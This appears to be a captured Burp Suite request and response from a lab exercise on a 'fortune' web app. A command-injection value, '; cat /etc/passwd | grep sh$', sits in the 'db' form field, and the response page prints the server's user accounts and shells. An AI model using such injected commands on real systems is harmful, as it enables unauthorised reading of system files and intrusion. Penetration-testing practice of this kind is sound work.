 Send Cancel < | ▾ > | ▾ Target: http://10.10.10.127 HT
Request
Pretty Raw Hex \n
1 POST /select HTTP/1.1
2 Host: 10.10.10.127
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.127
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.127/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 db=; cat /etc/passwd | grep sh$
Response
Pretty Raw Hex Render \n
10 <head>
11 <title>
Your fortune
</title>
12 <meta name='viewport' content='width=device-width, initial-scale=1'>
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 </head>
15 <body>
16 <h2>
Your fortune is:
</h2>
17 <p>
<pre>
18
19 Hanson&#39;s Treatment of Time:
20 There are never enough hours in a day, but always too many days
21 before Saturday.
22 root:*:0:0:Charlie &amp;:/root:/bin/ksh
23 build:*:21:21:base and xenocara build:/var/empty:/bin/ksh
24 _postgresql:*:503:503:PostgreSQL Manager:/var/postgresql:/bin/sh
25 _pgadmin4:*:511:511::/usr/local/pgadmin4:/usr/local/bin/bash
26 charlie:*:1000:1000:Charlie:/home/charlie:/bin/ksh
27 bob:*:1001:1001::/home/bob:/bin/ksh
28
29
30 </pre>
<p>
31 <p>